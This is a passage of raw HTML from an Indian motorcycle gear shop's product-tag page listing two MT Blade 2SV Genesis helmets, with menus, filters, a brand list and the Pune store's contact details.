		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-9">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	<span class="br_product_result_count" style="display: none;" data-text="Showing all 2 results" data-start="1" data-end="2" data-laststart=1 data-lastend=2></span>Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-31199 status-publish first instock product_cat-helmets product_tag-helmet product_tag-mt-blade product_tag-mt-blade-2sv-genesis-helmet product_tag-mt-blade-2sv-genesis-helmet-gloss-fluorescent-orange product_tag-mt-blade-2sv-helmet has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MT BLADE 2SV GENESIS HELMET ( Gloss Fluorescent Orange )" decoding="async" fetchpriority="high" srcset="https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2022/07/e22cd4f3-71ab-4753-9022-f3d0da677293.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/mt-blade-2sv-genesis-helmet-gloss-fluorescent-orange/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31199" data-product_sku="640-1-1-2-1-2-1-1-1" aria-label="Select options for &ldquo;MT BLADE 2SV GENESIS HELMET ( Gloss Fluorescent Orange )&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31199" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/mt-blade-2sv-genesis-helmet-gloss-fluorescent-orange/">MT BLADE 2SV GENESIS HELMET ( Gloss Fluorescent Orange )</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,499.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/mt-blade-2sv-genesis-helmet-gloss-fluorescent-orange/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-31190 status-publish instock product_cat-helmets product_tag-helmet product_tag-mt-blade product_tag-mt-blade-2sv-genesis-helmet product_tag-mt-blade-2sv-genesis-helmet-matt-red product_tag-mt-blade-2sv-helmet has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MT BLADE 2SV GENESIS HELMET ( Matt Red )" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-768x768.jpg 768w, https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2022/07/9b381f0e-6a4f-46fd-811f-5668e229a3dd.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/mt-blade-2sv-genesis-helmet-matt-red/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31190" data-product_sku="640-1-1-2-1-2-1-1" aria-label="Select options for &ldquo;MT BLADE 2SV GENESIS HELMET ( Matt Red )&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31190" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/mt-blade-2sv-genesis-helmet-matt-red/">MT BLADE 2SV GENESIS HELMET ( Matt Red )</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,499.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/mt-blade-2sv-genesis-helmet-matt-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
</ul>
</div>				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-3">
						<aside class="mkdf-sidebar">
	<div class="widget widget_is_search widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-771" action="https://probikerhelmets.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span></button>
	</div>
<input type="hidden" name="id" value="23454" /></form></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 31px"></div>
</div>
</div><div class="widget woocommerce widget_price_filter"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Filter by price</h4></div>
<form method="get" action="https://probikerhelmets.com/product-tag/mt-blade-2sv-genesis-helmet/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="7490" data-min="7490" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7500" data-max="7500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 31px"></div>
</div>
</div><div class="widget woocommerce widget_product_categories"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Categories</h4></div><ul class="product-categories"><li class="cat-item cat-item-578 cat-parent"><a href="https://probikerhelmets.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-2232"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear</a></li>
</ul>
</li>
<li class="cat-item cat-item-686"><a href="https://probikerhelmets.com/product-category/boots/">Boots</a></li>
<li class="cat-item cat-item-586"><a href="https://probikerhelmets.com/product-category/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1481"><a href="https://probikerhelmets.com/product-category/helmet-bluetooth-kit/">HELMET BLUETOOTH KIT</a></li>
<li class="cat-item cat-item-1893"><a href="https://probikerhelmets.com/product-category/helmet-visor-anti-fogging-wipes-cream/">Helmet Visor Anti fogging Wipes/ Cream</a></li>
<li class="cat-item cat-item-581 cat-parent"><a href="https://probikerhelmets.com/product-category/helmets/">Helmets</a><ul class='children'>
<li class="cat-item cat-item-2672"><a href="https://probikerhelmets.com/product-category/helmets/ls2-stream-helmet/">LS2 Stream Helmet</a></li>
</ul>
</li>
<li class="cat-item cat-item-635"><a href="https://probikerhelmets.com/product-category/jackets/">Jackets</a></li>
<li class="cat-item cat-item-652"><a href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></li>
<li class="cat-item cat-item-691"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/">Motorcycle Luggage</a></li>
<li class="cat-item cat-item-674"><a href="https://probikerhelmets.com/product-category/pants/">Pants</a></li>
<li class="cat-item cat-item-2682"><a href="https://probikerhelmets.com/product-category/sg5-bluetooth-intercom/">SG5 Bluetooth Intercom</a></li>
<li class="cat-item cat-item-15"><a href="https://probikerhelmets.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 23px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">BRANDS</h4></div>			<div class="textwidget"><table style="width: 100%; border: none;">
<tbody>
<tr>
<td><a href="http://probikerhelmets.com/brand/ASG" target="_blank" rel="noopener">ASG</a></td>
<td><a href="http://probikerhelmets.com/brand/ASPIDA" target="_blank" rel="noopener">ASPIDA</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/AXOR" target="_blank" rel="noopener">AXOR</a></td>
<td><a href="http://probikerhelmets.com/brand/Axxis" target="_blank" rel="noopener">Axxis</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/BIKERATTI" target="_blank" rel="noopener">BIKERATTI</a></td>
<td><a href="http://probikerhelmets.com/brand/Bluarmor" target="_blank" rel="noopener">Bluarmor</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Cramster" target="_blank" rel="noopener">Cramster</a></td>
<td><a href="http://probikerhelmets.com/brand/Dirtsack" target="_blank" rel="noopener">Dirtsack</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/FEGO" target="_blank" rel="noopener">FEGO</a></td>
<td><a href="http://probikerhelmets.com/brand/FLY" target="_blank" rel="noopener">FLY</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/GoPro" target="_blank" rel="noopener">GoPro</a></td>
<td><a href="http://probikerhelmets.com/brand/Invictus" target="_blank" rel="noopener">Invictus</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/K-N" target="_blank" rel="noopener">K &amp; N</a></td>
<td><a href="http://probikerhelmets.com/brand/ls2" target="_blank" rel="noopener">LS2</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Monster" target="_blank" rel="noopener">Monster</a></td>
<td><a href="http://probikerhelmets.com/brand/MOTOTECH" target="_blank" rel="noopener">MOTOTECH</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Motul" target="_blank" rel="noopener">Motul</a></td>
<td><a href="http://probikerhelmets.com/brand/mt" target="_blank" rel="noopener">MT</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/MUC-OFF" target="_blank" rel="noopener">MUC-OFF</a></td>
<td><a href="http://probikerhelmets.com/brand/ORAZO" target="_blank" rel="noopener">ORAZO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/PGS" target="_blank" rel="noopener">PGS</a></td>
<td><a href="http://probikerhelmets.com/brand/QUIPCO" target="_blank" rel="noopener">QUIPCO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/ResQTech" target="_blank" rel="noopener">ResQTech</a></td>
<td><a href="http://probikerhelmets.com/brand/RR-Gear" target="_blank" rel="noopener">RR Gear</a></td>
</tr>
<tr>
<td><a href="#" target="_blank" rel="noopener">Rynox</a></td>
<td><a href="http://probikerhelmets.com/brand/RYO" target="_blank" rel="noopener">RYO</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/SCIMITAR" target="_blank" rel="noopener">SCIMITAR</a></td>
<td><a href="http://probikerhelmets.com/brand/Scoyco" target="_blank" rel="noopener">Scoyco</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Sena" target="_blank" rel="noopener">Sena</a></td>
<td><a href="http://probikerhelmets.com/brand/Shima" target="_blank" rel="noopener">Shima</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/SOL" target="_blank" rel="noopener">SOL</a></td>
<td><a href="http://probikerhelmets.com/brand/SOLACE" target="_blank" rel="noopener">SOLACE</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Steelbird" target="_blank" rel="noopener">Steelbird</a></td>
<td><a href="http://probikerhelmets.com/brand/Studds" target="_blank" rel="noopener">Studds</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/Telesin" target="_blank" rel="noopener">Telesin</a></td>
<td><a href="http://probikerhelmets.com/brand/ThiEYE" target="_blank" rel="noopener">ThiEYE</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/VEGA" target="_blank" rel="noopener">VEGA</a></td>
<td><a href="http://probikerhelmets.com/brand/Vemar" target="_blank" rel="noopener">Vemar</a></td>
</tr>
<tr>
<td><a href="http://probikerhelmets.com/brand/XDI" target="_blank" rel="noopener">XDI</a></td>
<td><a href="http://probikerhelmets.com/brand/Zandona" target="_blank" rel="noopener">Zandona</a></td>
</tr>
</tbody>
</table>
</div>
		</div></aside>					</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
